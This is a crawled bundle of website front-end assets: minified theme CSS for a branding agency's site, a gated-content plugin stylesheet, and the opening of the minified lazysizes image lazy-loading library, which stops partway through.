h3{font-size:26px;margin-bottom:26px}.page--services-alt h3,.page--services-detail h3{margin-bottom:30px}.page--job-post .job-highlight{padding:26px;margin-bottom:52px;background:#e4e4e4}.page--job-post .job-highlight:after,.page--job-post .job-highlight:before{content:" ";display:table}.page--job-post .job-highlight>p{margin:0}.page--job-post .job-highlight--overview{font-size:26px;line-height:34px}.page--case-study h1,.page--job-post .job-highlight--footer h3,.page--services .diminuendo .top-barred--tight,.page--services .section1,.page--services-override #main{margin-top:0}@media (min-width:992px){.page--job-post .job-highlight--footer,.page--job-post h3{margin-top:78px}.page--job-post .job-highlight{padding:52px 78px 52px 104px;margin-bottom:52px}}.page--services .btn-advance{padding:22px 35px;font-size:16px;max-width:100%;white-space:normal}.page--services .services-section{background-size:cover;background-position:center center;background-repeat:no-repeat;margin-bottom:52px;padding-bottom:0}.page--services .services-section h1>small{display:block;font-size:16px;color:inherit}.inline-cta .inline-cta-form .gfield_label,.inline-cta .inline-cta-form .gfield_required,.inline-cta>*,.page--services .services-section--with-bg{color:#fff}.page--services .services-section--with-bg .block{padding:8.3333% 0}.page--services .services-section--with-bg .thin-heading{margin-top:0;font-size:60px;line-height:52px}.page--services .services-section--with-bg .row{padding-top:81px}.page--services .section3 .row{background-color:#005826}.page--services .section4 .row{background-color:#736357}.page--services .section5 .row{background-color:#f7941d}.page--case-study .cs-challenge,.page--case-study .cs-results,.page--case-study .cs-solution,.page--services .section5 .row .brandhub-cta{margin-bottom:26px}@media (min-width:768px){.page--services-override #main{padding-bottom:0}.page--services .pager-controls{display:block;position:fixed;top:50%;right:26px;z-index:10}.page--services .services-section{margin-bottom:0;padding-bottom:52px}.page--services .services-section--with-bg{min-height:100vh;min-height:calc(100vh - 129px)}.page--services .services-section--with-bg .thin-heading{font-size:68px;line-height:54px}.page--services .services-section--with-bg .btn-advance{position:absolute;left:26px;bottom:0;z-index:5;margin-left:26px}.page--services .services-section--with-bg .block{position:relative;padding:8.3333%}.page--services .services-section--with-bg .block>ul{margin-bottom:0}.page--services .services-section--with-bg .row{background:0 0;padding-top:0}.page--services .section1{min-height:0}.page--services .section2 .block{background:rgba(47,125,225,.8)}.page--services .section3 .block{background:rgba(143,26,96,.8)}.page--services .section4 .block{background:rgba(0,188,180,.8)}.page--services .section5 .block{background:rgba(226,124,0,.8)}.page--services .section6 .block{background:rgba(246,80,151,.8)}}@media (min-width:1200px){.video-header video{margin-top:-40px}.pull-block .btns{width:90%;text-align:right}.page--inside .page--careers#main .col-left{width:45%}.page--inside .page--careers#main .col-right{float:right;width:55%;text-align:right;padding-top:8rem}.page--services .btn-advance{padding:38px 48px;font-size:22px;position:absolute}.page--services .services-section--with-bg,.page--services-detail .service_detail_hero{overflow:hidden}.page--services .services-section--with-bg .btn-advance{position:absolute}.page--services .section1 .btn-advance{position:static;width:365px}.page--services .section2 .btn-advance,.page--services .section4 .btn-advance,.page--services .section6 .btn-advance{width:345px;left:-330px;top:60%;bottom:auto}.page--services .section3 .btn-advance,.page--services .section5 .btn-advance{width:345px;left:auto;right:-300px;top:60%;bottom:auto}.page--services .section5{height:auto}.featured_cs .cs_flush_right{width:calc(100% + (((100vw - 1200px)/ 2) + 26px));margin-right:calc(-1 * (((100vw - 1200px)/ 2) + 26px))}.featured_cs .cs_flush_right .inner{padding-right:calc(((100vw - 1200px)/ 2) + 26px)}.featured_cs .cs_flush_right .btns{width:calc(100% - (((100vw - 1200px)/ 2) + 80px + 26px))}}@media (min-height:830px) and (min-width:992px){.page--services .services-section{position:relative}.page--services .services-section__fixed-wrapper{width:100%;min-height:0}.page--services .services-section--with-bg{min-height:100vh;min-height:calc(100vh - 129px)}.page--services .services-section--with-bg .row{padding-top:0}}@media (max-width:767px){.clients .client{padding-left:13px}.clients .client .client-logo{text-align:center;width:100%;margin-right:0}.clients .client .client-logo img{margin:0 auto}.clients .client .client-logo:nth-child(3),.clients .client .client-logo:nth-child(5){margin-right:0}.clients .portfolio-title-underline{margin-left:20px}.page--services .services-section--with-bg .row{padding-top:0}}.page--services-detail .service_detail_hero{height:210px;background-size:cover;background-position:center top;background-repeat:no-repeat;color:#fff}.page--services-detail .service_detail_hero.brand-governance{background-position:center 72%}.page--services-detail .service_detail_hero.plan-and-prepare{background-position:center 60%}.page--services-detail .service_detail_hero.rebrand-implementation,.page--services-detail .service_detail_hero.roll-out-and-manage{background-position:center 20%}.page--services-detail .service_detail_hero.brand-and-marketing-operations{background-position:center 68%}.page--services-detail .service_detail_hero>.container{height:100%}.page--services-detail .service_detail_hero .row{height:100%;padding-top:81px;background-color:#006293}.page--services-detail .service_detail_hero .row>div{height:100%}.page--services-detail .service_detail_hero .thin-heading{margin-top:0;margin-bottom:0;font-size:60px;line-height:52px}.page--services-detail .service_detail_hero h1>small{display:block;font-size:16px;color:inherit}.page--services-detail .st_heading{margin-bottom:32px;color:#55565a}.page--services-detail .services_table{margin:0 auto 30px;padding:0 13px;border-top:1px solid #eee}.page--services-detail .services_table .service_row{padding:30px 0;border-bottom:1px solid #eee}.page--services-detail .services_table .icon_img{display:block;max-width:90%}.page--services-detail .services_table .service_title h3{font-family:robotomedium,Arial,sans-serif;font-weight:400;margin-top:0;text-transform:uppercase;line-height:1em}.page--services-alt .featured_cs .title>span,.page--services-detail .featured_cs .title>span{font-family:robotobold,Helvetica,Arial,sans-serif}.page--services-detail .services_table .service_title h3.smaller{font-size:30px}.page--services-detail #secondary{padding-top:30px;padding-left:75px}.page--services-detail #secondary .secondary_title{padding-left:30px}.page--services-detail #secondary>.inner{margin:0 0 34px;padding:0;background:0 0;box-sizing:border-box}.page--services-detail #secondary .rp4wp-related-posts h3{margin:0 0 34px}.page--services-detail #secondary .rp4wp-related-posts .rp4wp-posts-list>li{margin:0 0 26px}.page--services-detail .test_quote{margin:0 0 50px;padding:0;list-style:none}.page--services-detail .test_quote .inner{position:relative;padding-left:60px}.page--services-detail .test_quote .inner:before{position:absolute;height:60px;line-height:100px}.page--services-detail .test_quote .inner>p:last-of-type{margin:0}.page--services-detail .featured_cs{height:290px;margin-top:30px;margin-bottom:50px;padding:0}.page--services-detail .featured_cs .cs_flush_right,.page--services-detail .featured_cs .row{height:100%}.page--services-detail .featured_cs .inner{position:relative;height:100%;padding:40px 50px;background-repeat:no-repeat;background-position:left top;background-size:cover;z-index:100}.page--services-detail .featured_cs .inner .overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:-1}.page--services-detail .featured_cs .title{margin:0 0 20px;font-size:1.94em;color:#fff}.page--services-detail .featured_cs .subtitle{margin:0;font-size:1.39em;color:#fff}.page--services-detail .featured_cs .btns{position:absolute;left:50px;bottom:40px;width:calc(100% - 100px);height:60px;text-align:right}.page--services-detail .featured_cs .btns .btn{line-height:34px}@media (max-width:767px){.page--services-detail .service_detail_hero{height:210px}.page--services-detail .service_detail_hero .row{padding-top:61px}.page--services-detail .service_detail_hero .thin-heading{font-size:48px;line-height:42px}.page--services-detail .featured_cs{height:auto}.page--services-detail .featured_cs .inner{position:relative;padding:20px 20px 100px}.page--services-detail .featured_cs .title{margin:0 0 26px;font-size:1.94em}.page--services-detail .featured_cs .subtitle{margin:0 0 26px;font-size:1.39em}.page--services-detail .featured_cs .btns{left:auto;right:20px;bottom:20px;width:100%;height:60px}}@media (max-width:480px){.page--services-detail .service_detail_hero{height:150px}.page--services-detail .service_detail_hero .row{padding-top:41px}.page--services-detail .service_detail_hero .thin-heading{font-size:38px;line-height:32px}}@media (min-width:768px){.page--services-detail .service_detail_hero .thin-heading{font-size:65px;line-height:52px}.page--services-detail .service_detail_hero .block{height:100%;position:relative;padding:4% 8.3333%}.page--services-detail .service_detail_hero .block>ul{margin-bottom:0}.page--services-detail .service_detail_hero .row{background:0 0;padding-top:0}.page--services-detail .blue .block{background:rgba(47,125,225,.8)}.page--services-detail .purple .block{background:rgba(143,26,96,.8)}.page--services-detail .teal .block{background:rgba(0,188,180,.8)}.page--services-detail .orange .block{background:rgba(226,124,0,.8)}.page--services-detail .pink .block{background:rgba(246,80,151,.8)}}@media (min-width:992px) and (max-width:1199px){.visible-md,.visible-md-block{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}.pull-block p{padding:78px 0 108px}.page--services-detail .service_detail_hero .thin-heading{font-size:54px;line-height:48px}}.page--services-alt .services_alt_hero{height:250px;background-size:cover;background-position:center 20%;background-repeat:no-repeat;color:#fff}.page--services-alt .services_alt_hero>.container{height:100%}.page--services-alt .services_alt_hero .row{height:100%;padding-top:81px;background-color:#006293}.page--services-alt .services_alt_hero .row>div{height:100%}.page--services-alt .services_alt_hero .thin-heading{margin-top:0;font-size:60px;line-height:52px}.page--services-alt .services_alt_hero h1>small{display:block;font-size:16px;color:inherit}.page--services-alt .test_quote{margin:0 0 50px;padding:0;list-style:none}.page--services-alt .test_quote .inner{position:relative;padding-left:60px}.page--services-alt .test_quote .inner:before{position:absolute;height:60px;line-height:100px}.page--services-alt .test_quote .inner>p:last-of-type{margin:0}.page--services-alt .featured_cs{height:290px;margin-top:30px;margin-bottom:50px;padding:0}.page--services-alt .featured_cs .cs_flush_right,.page--services-alt .featured_cs .row{height:100%}.page--services-alt .featured_cs .inner{position:relative;height:100%;padding:40px 50px;background-repeat:no-repeat;background-position:left top;background-size:cover;z-index:100}.page--services-alt .featured_cs .inner .overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:-1}.page--services-alt .featured_cs .title{margin:0 0 20px;font-size:1.94em;color:#fff}.page--services-alt .featured_cs .subtitle{margin:0;font-size:1.39em;color:#fff}.page--services-alt .featured_cs .btns{position:absolute;left:50px;bottom:40px;width:calc(100% - 100px);height:60px;text-align:right}.page--services-alt .featured_cs .btns .btn{line-height:34px}@media (max-width:480px){.page--services-alt .services_alt_hero .thin-heading{font-size:48px;line-height:42px}}@media (max-width:767px){.page--services-alt .featured_cs{height:auto}.page--services-alt .featured_cs .inner{position:relative;padding:20px 20px 100px}.page--services-alt .featured_cs .title{margin:0 0 26px;font-size:1.94em}.page--services-alt .featured_cs .subtitle{margin:0 0 26px;font-size:1.39em}.page--services-alt .featured_cs .btns{left:auto;right:20px;bottom:20px;width:100%;height:60px}}@media (min-width:768px){.page--services-alt .services_alt_hero .thin-heading{font-size:65px;line-height:52px}.page--services-alt .services_alt_hero .block{height:100%;position:relative;padding:8.3333%}.page--services-alt .services_alt_hero .block>ul{margin-bottom:0}.page--services-alt .services_alt_hero .row{background:0 0;padding-top:0}.page--services-alt .blue .block{background:rgba(47,125,225,.8)}.page--services-alt .purple .block{background:rgba(143,26,96,.8)}.page--services-alt .teal .block{background:rgba(0,188,180,.8)}.page--services-alt .orange .block{background:rgba(226,124,0,.8)}.page--services-alt .pink .block{background:rgba(246,80,151,.8)}}.page--case-study h2{text-transform:none;margin-top:0;font-family:robotolight,Arial,sans-serif}.page--case-study .cs-content-well{padding-top:52px}.page--case-study .cs-content-well img.alignnone{display:block;width:110%;margin-right:-5%;margin-left:-5%}.page--case-study .cs-testimonial{max-width:1400px;margin:0 auto}.page--case-study .cs-testimonial .blockquote{position:relative;padding-left:78px;color:#fff;margin:0}.page--case-study .cs-testimonial .blockquote:before{position:absolute;left:0;top:78px;width:78px;height:60px;line-height:100px;content:'“';font-family:robotolight,Helvetica,Arial,sans-serif;font-size:110px;color:#fff}.page--case-study .cs-testimonial .blockquote p{text-indent:0}.page--case-study .cs-testimonial .blockquote cite strong{text-transform:uppercase}.page--case-study .cs-testimonial .blockquote cite strong span{text-transform:none}.page--case-study .cs-testimonial__cta{display:block;margin-top:78px;font-size:26px}.page--case-study .cs-testimonial__cta a{color:inherit}.page--case-study .cs-testimonial__cta+.cs-testimonial__cta{margin-top:0}.page--case-study .cs-testimonial__backing{background:#55565a}.page--case-study .cs-situation{margin-bottom:26px;padding:52px 8.333%;background:#00586f;color:#fff}.page--case-study .cs-situation h2{margin-top:0;margin-bottom:26px}.page--case-study .cs-challenge h2{margin-top:0;margin-bottom:26px}.page--case-study .cs-solution h2{margin-top:0;margin-bottom:26px}.page--case-study .cs-results h2{margin-top:0;margin-bottom:26px}.page--case-study .cs-pull-quote{margin-bottom:26px;background:#82bc00;color:#fff;font-size:26px;line-height:38px}.page--case-study .cs-pull-quote img{display:block;width:100%;height:auto}.page--case-study .cs-pull-quote p{padding:8.333%}.page--case-study .cs-pull-quote strong{font-weight:400}.page--case-study .button-list{margin:50px -13px}@media (max-width:767px){.page--case-study .cs-testimonial .blockquote{padding-left:48px;padding-right:10px}.page--case-study .cs-testimonial .blockquote:before{left:10px;top:24px;width:48px}}@media (min-width:768px){.page--case-study .cs-hero .btn.play:hover,.page--case-study .cs-hero>a:hover .btn.play{box-shadow:inset 0 0 0 14px rgba(0,88,111,.8);background:0 0}.page--case-study .cs-hero .btn.play:hover>.fa,.page--case-study .cs-hero>a:hover .btn.play>.fa-play{color:#00586f}.page--case-study .cs-hero{display:block;margin:0 auto}.page--case-study .cs-hero>a{display:block}.page--case-study .cs-hero img{display:block;height:auto;float:right}.page--case-study .cs-hero .btn.play{position:absolute;top:50%;right:0;bottom:0;left:50%;margin:-105px 0 0 -105px;width:210px;height:210px;border-radius:105px;line-height:210px;border:none;box-shadow:inset 0 0 0 14px rgba(255,255,255,.8)}.page--case-study .cs-hero .btn.play>.fa-play{padding-left:10px;font-size:96px;line-height:190px;color:rgba(255,255,255,.8)}.page--case-study .cs-hero .logo_cont{position:absolute;right:0;top:20%;width:28%;height:60%;background-color:rgba(255,255,255,.8);background-repeat:no-repeat;background-position:center center;background-size:70% auto}.page--case-study .cs-testimonial .blockquote:before{left:26px;top:28px}}@media (min-width:992px){.featured_cs .cs_flush_right{width:calc(100% + (((100vw - 992px)/ 2) + 26px));margin-right:calc(-1 * (((100vw - 992px)/ 2) + 26px))}.featured_cs .cs_flush_right .inner{padding-right:calc(((100vw - 992px)/ 2) + 26px)}.featured_cs .cs_flush_right .btns{width:calc(100% - (((100vw - 992px)/ 2) + 80px + 26px))}.page--case-study .cs-testimonial__col{padding-left:16.666%;padding-right:8.333%}.page--case-study .cs-situation{margin-bottom:52px}.page--case-study .cs-challenge{margin-bottom:52px;margin-top:78px;margin-left:4.1665%}.page--case-study .cs-solution{margin-top:78px}.page--case-study .cs-results{margin-bottom:40px}.page--case-study .cs-pull-quote{font-size:30px;line-height:42px}.page--case-study .button-list .btn{text-align:left}.page--case-study .button-list .view-all{text-align:center}}@media (min-width:1200px){.page--services-alt .services_alt_hero{overflow:hidden}.featured_cs .cs_flush_right{width:calc(100% + (((100vw - 1200px)/ 2) + 26px));margin-right:calc(-1 * (((100vw - 1200px)/ 2) + 26px))}.featured_cs .cs_flush_right .inner{padding-right:calc(((100vw - 1200px)/ 2) + 26px)}.featured_cs .cs_flush_right .btns{width:calc(100% - (((100vw - 1200px)/ 2) + 80px + 26px))}.page--case-study .big-heading{font-size:80px;line-height:70px}}@media (min-width:1400px){.bleed-region>.container-fluid{width:calc(1150px + (1400px - 1150px)/ 2)}.bleed-region>.container-fluid.service_detail_hero,.bleed-region>.container-fluid.services_alt_hero{width:1400px}.csw-main__backing>h3{font-size:100px}.pull-block .btns{width:100%;text-align:right}.page--case-study .cs-hero img{max-width:none}}.page--brandhub#main{padding-bottom:0}.page--insight-detail #rpfwp_btm,.page--insights #rpfwp_btm{padding:40px 13px}.page--insight-detail #rpfwp_btm .rp4wp-related-posts .widget-title,.page--insights #rpfwp_btm .rp4wp-related-posts .widget-title{margin:0 0 .5em}.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li{float:left;width:calc(33.33% - 30px);margin-left:30px}.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li:first-of-type,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li:first-of-type{margin:0}#insight-list ul.alm-listing .meta,.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li .thumb,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li .thumb{margin:0 0 20px}.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li .title,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li .title{color:#00586f;text-decoration:none}.page--insight-detail #secondary,.page--insights #secondary{padding-left:75px}.page--insight-detail #secondary>.inner,.page--insights #secondary>.inner{margin:0 0 34px;padding:0;background:0 0;box-sizing:border-box}.page--insight-detail #secondary .rp4wp-related-posts h3,.page--insights #secondary .rp4wp-related-posts h3{margin:0 0 34px}.page--insight-detail #secondary .rp4wp-related-posts .rp4wp-posts-list>li,.page--insights #secondary .rp4wp-related-posts .rp4wp-posts-list>li{margin:0 0 26px}.page--insight-detail .meta span,.page--insights .meta span{color:#00586f}.page--insight-detail h1{margin:0 0 10px;font-size:36px;line-height:1.1875em;color:#55565a}.page--insight-detail .thumb{display:block;width:100%;margin:0 0 70px}.page--insight-detail h2{font-size:26px;line-height:1.192em;color:#00586f}.page--insight-detail .pq_wrap{margin:2em 0;padding:0;background:0 0}.page--insight-detail .pq_wrap blockquote{margin:0;padding:0;padding-left:calc(20% + 30px);border:none;background-color:transparent;background-repeat:no-repeat;background-position:left center;background-size:20% auto;color:#98c21f;font-size:28px;line-height:1.32em;font-family:robotoregular,Arial,sans-serif;font-weight:400}#insight_filters .alm-filter{display:inline-block;width:23.5%;margin:0 0 0 2%;vertical-align:top}#insight_filters .alm-filter .alm-filter--select{position:relative;padding:10px 8px;border:3px solid #00586f;background:0 0;color:#00586f;line-height:26px;-ms-touch-action:manipulation;touch-action:manipulation;z-index:90}#insight_filters .alm-filter .alm-filter--select select{border:none;outline:0;font-family:robotoregular,Arial,sans-serif;font-weight:400;font-size:18px;color:#00586f;width:100%;padding-right:22px;background:0 0;border-radius:0;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:radio-container;appearance:none;white-space:pre-wrap;z-index:100;box-sizing:border-box}#insight_filters .alm-filter .alm-filter--select select::-ms-expand{display:none}#insight_filters .alm-filter .alm-filter--select i.fa{position:absolute;right:8px;top:10px;width:18px;height:28px;z-index:-1}#insight_filters .alm-filter .alm-filter--select i.fa:before{font-size:28px}#insight_filters .alm-filter .alm-filter--title,.inline-cta-content-link,.inline-cta>.inline-cta-content-link{display:none}#insight-list ul.alm-listing{list-style:none;margin:0;padding:0}#insight-list ul.alm-listing li.item{list-style:none;margin:0 0 50px;padding:0}#insight-list ul.alm-listing .thumb{display:block;width:100%;margin:0 0 18px}#insight-list ul.alm-listing .title{display:block;margin:0;color:#55565a;font-size:30px;text-decoration:none}#insight-list ul.alm-listing .meta.topics>a{display:inline-block;margin:0 10px 0 0}#insight-list .alm-load-more-btn.done,#insight-list .alm-load-more-btn.done:hover{border-color:#eee;color:#eee;background:#fafafa}.inline-cta{margin:50px 0;padding:50px;background:#82bc00}.inline-cta .inline-cta-form input[type=text]:focus,.inline-cta .inline-cta-form textarea:focus{background-color:rgba(255,255,255,.1)}.inline-cta .inline-cta-form .gform_footer .btn{border-color:#fff;color:#fff}.inline-cta .inline-cta-form .gform_footer .btn:hover{background:#00586f;border-color:#00586f;color:#fff}@media (max-width:767px){.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li{float:none;width:100%;margin:0 auto 40px}.page--insight-detail #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li:first-of-type,.page--insights #rpfwp_btm .rp4wp-related-posts .rp4wp-posts-list li:first-of-type{margin:0 auto 40px}.page--insight-detail #secondary,.page--insights #secondary{padding-left:13px}.page--insight-detail #secondary .widget_rp4wp_related_posts_widget,.page--insights #secondary .widget_rp4wp_related_posts_widget{display:none!important}#insight_filters .alm-filter{display:block;width:100%;margin:0 0 26px}}@media (min-width:768px){.page--insights h3{margin:0 0 26px}}.page--paid-campaign-landing .test_quote{margin:50px 0;padding:0;list-style:none}.page--paid-campaign-landing .test_quote .inner{position:relative;padding-left:60px}.page--paid-campaign-landing .test_quote .inner:before{position:absolute;left:0;top:0;width:60px;height:60px;line-height:100px;content:'“';font-family:robotolight,Helvetica,Arial,sans-serif;font-size:110px;color:#00586f}.page--paid-campaign-landing .test_quote .inner>p:last-of-type{margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/css/contentupgrades.css?ver=1763477167
body_size: 153
content:
.contentupgrade-wrapper{min-height:40px}.contentupgrade{background-color:#049AFF;margin-bottom:20px;padding:40px 50px;color:#fff;overflow:auto}.contentupgrade .contentupgrade-title{margin-bottom:10px;margin-top:0;padding-top:0;color:#fff}.contentupgrade-text{margin-bottom:20px;color:#fff}.contentupgrade-text strong{margin-bottom:20px;color:white!important}.contentupgrade-thumbnail{float:right;width:50%;margin-left:20px;margin-bottom:20px}.contentupgrade-preform{clear:both}.content-upgrade-image{display:block;margin-bottom:20px;width:100%;height:auto}.contentupgrade .contentupgrade-toggle-button,.contentupgrade .contentupgrade-download-button,.contentupgrade .gform_button{background-color:#fff;color:#666;justify-content:center;text-align:center;white-space:nowrap;display:inline-block;text-decoration:none!important;padding:5px 10px;height:auto;cursor:pointer}.contentupgrade-preform.autohide{display:none}.contentupgrade-postform-content{clear:both;font-weight:600}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://brandactive.com/wp-content/plugins/lazy-load-optimizer/assets/frontend/js/lazysizes.min.js?ver=1.4.7
body_size: 6174
content:
/*! lazysizes - v5.2.0 */
!function(a,b){var c=b(a,a.document,Date);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b,c){"use strict";var d,e;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};e=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in e||(e[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:e,noSupport:!0};var f=b.documentElement,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h].bind(a),k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,c,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=d,h.initEvent(c,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var d;!g&&(d=a.picturefill||e.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),d({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<e.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,d=0,f=e.throttleDelay,g=e.ricTimeout,h=function(){b=!1,d=c.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==e.ricTimeout&&(g=e.ricTimeout)}:A(function(){k(h)},!0);return function(a){var e;(a=!0===a)&&(g=33),b||(b=!0,e=f-(c.now()-d),e<0&&(e=0),a||e<9?i():k(i,e))}},C=function(a){var b,d,e=99,f=function(){b=null,a()},g=function(){var a=c.now()-d;a<e?k(g,e-a):(m||f)(f)};return function(){d=c.now(),b||(b=k(g,e))}},D=function(){var g,m,o,p,y,D,F,G,H,I,J,K,L=/^img$/i,M=/^iframe$/i,N="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,Q=0,R=-1,S=function(a){Q--,(!a||Q<0||!a.target)&&(Q=0)},T=function(a){return null==K&&(K="hidden"==x(b.body,"visibility")),K||!("hidden"==x(a.parentNode,"visibility")&&"hidden"==x(a,"visibility"))},U=function(a,c){var d,e=a,g=T(a);for(G-=c,J+=c,H-=c,I+=c;g&&(e=e.offsetParent)&&e!=b.body&&e!=f;)(g=(x(e,"opacity")||1)>0)&&"visible"!=x(e,"overflow")&&(d=e.getBoundingClientRect(),g=I>d.left&&H<d.right&&J>d.top-1&&G<d.bottom+1);return g},V=function(){var a,c,h,j,k,l,n,o,q,r,s,t,u=d.elements;if((p=e.loadMode)&&Q<8&&(a=u.length)){for(c=0,R++;c<a;c++)if(u[c]&&!u[c]._lazyRace)if(!N||d.prematureUnveil&&d.prematureUnveil(u[c]))ba(u[c]);else if((o=u[c][i]("data-expand"))&&(l=1*o)||(l=P),r||(r=!e.expand||e.expand<1?f.clientHeight>500&&f.clientWidth>500?500:370:e.expand,d._defEx=r,s=r*e.expFactor,t=e.hFac,K=null,P<s&&Q<1&&R>2&&p>2&&!b.hidden?(P=s,R=0):P=p>1&&R>1&&Q<6?r:O),q!==l&&(D=innerWidth+l*t,F=innerHeight+l,n=-1*l,q=l),h=u[c].getBoundingClientRect(),(J=h.bottom)>=n&&(G=h.top)<=F&&(I=h.right)>=n*t&&(H=h.left)<=D&&(J||I||H||G)&&(e.loadHidden||T(u[c]))&&(m&&Q<3&&!o&&(p<3||R<4)||U(u[c],l))){if(ba(u[c]),k=!0,Q>9)break}else!k&&m&&!j&&Q<4&&R<4&&p>2&&(g[0]||e.preloadAfterLoad)&&(g[0]||!o&&(J||I||H||G||"auto"!=u[c][i](e.sizesAttr)))&&(j=g[0]||u[c]);j&&!k&&ba(j)}},W=B(V),X=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;S(a),s(b,e.loadedClass),t(b,e.loadingClass),u(b,Z),v(b,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](e.srcsetAttr);(b=e.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,d,f){var g,h,j,l,m,p;(m=v(a,"lazybeforeunveil",b)).defaultPrevented||(d&&(c?s(a,e.autosizesClass):a.setAttribute("sizes",d)),h=a[i](e.srcsetAttr),g=a[i](e.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),m={target:a},s(a,e.loadingClass),p&&(clearTimeout(o),o=k(S,2500),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(M.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,e.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),X(m),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&Q--},!0)}),ba=function(a){if(!a._lazyRace){var b,c=L.test(a.nodeName),d=c&&(a[i](e.sizesAttr)||a[i]("sizes")),f="auto"==d;(!f&&m||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,e.errorClass)||!r(a,e.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,Q++,aa(a,b,f,d,c))}},ca=C(function(){e.loadMode=3,W()}),da=function(){3==e.loadMode&&(e.loadMode=2),ca()},ea=function(){if(!m){if(c.now()-y<999)return void k(ea,999);m=!0,e.loadMode=3,W(),j("scroll",da,!0)}};return{_:function(){y=c.now(),d.elements=b.getElementsByClassName(e.lazyClass),g=b.getElementsByClassName(e.lazyClass+" "+e.preloadClass),j("scroll",W,!0),j("resize",W,!0),j("pageshow",function(a){if(a.persisted){var c=b.querySelectorAll("."+e.loadingClass);c.length&&c.forEach&&l(function(){c.forEach(function(a){a.complete&&ba(a)})})}}),a.MutationObserver?new MutationObserver(W).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[h]("DOMNodeInserted",W,!0),f[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ea():(j("load",ea),b[h]("DOMContentLoaded",W),k(ea,2e4)),d.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba,_aLSL:da}}(),E=function(){var a,c=A(function(a,b,c,d){var 